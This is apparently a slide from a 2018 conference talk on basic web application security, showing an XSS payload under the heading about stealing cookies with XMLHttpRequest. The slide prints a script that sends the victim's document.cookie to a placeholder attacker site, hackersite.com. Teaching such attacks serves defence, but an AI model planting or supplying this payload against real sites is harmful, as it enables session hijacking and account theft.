 code::dive 2018
XSS Payloads
• Stealing cookies using XMLHttpRequest
<script>
var req = new XMLHttpRequest();
req.open('GET', 'https://hackersite.com/log?cookie='+document.cookie, false);
req.send(null);
</script>
© Grzegorz Goławski (@ggolawski)
Grzegorz Goławski
Basic Web Applications Security